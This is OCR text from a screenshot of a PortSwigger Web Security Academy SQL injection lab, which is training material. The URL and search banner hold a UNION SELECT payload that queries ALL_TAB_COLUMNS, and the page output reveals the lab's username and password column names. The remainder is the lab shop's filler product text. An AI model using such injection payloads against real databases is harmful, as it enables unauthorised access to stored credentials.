 SQL injection attack, listin
https://0a37008c03be2d7680dc212300c900f9.web-security-academy.net/filter?category=Gifts' UNION SELECT 'A',COLUMN_NAME FROM ALL_TAB_COLUMNS WHERE TABLE_NAME=
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Academy Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'A',COLUMN_NAME FROM
ALL_TAB_COLUMNS WHERE
TABLE_NAME='USERS_TXEXMO'--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
A
PASSWORD_HUXNXI
A
USERNAME_MCTKCL
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.